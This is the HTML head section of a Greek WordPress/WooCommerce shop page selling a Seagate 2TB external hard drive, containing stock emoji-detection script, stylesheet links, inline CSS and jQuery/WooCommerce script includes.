

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/stjl2000400/
body_size: 36645
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>SEAGATE HDD EXTERNAL BASIC 2TB 2.5&#8243; (STJL2000400) &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcgadgetsplus.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=1.3.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.9.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1674117017' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.8.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=1.3.0' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--primary_hover:#E50101;--secondary:#FD0202;--text:#626262;--accent:#000000;--light:#999999;}
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1681396425' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/global.css?ver=1681396366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1681396366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1759404913' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10942","i18n_view_cart":"","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
